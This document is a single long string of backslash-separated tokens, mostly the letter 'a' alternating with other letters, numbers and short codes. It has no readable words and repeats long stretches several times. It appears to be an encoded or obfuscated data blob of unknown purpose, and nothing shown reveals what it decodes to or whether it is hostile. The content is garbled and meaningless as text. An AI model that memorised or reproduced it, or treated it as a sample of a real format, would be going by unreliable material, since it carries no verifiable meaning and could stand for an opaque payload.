a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\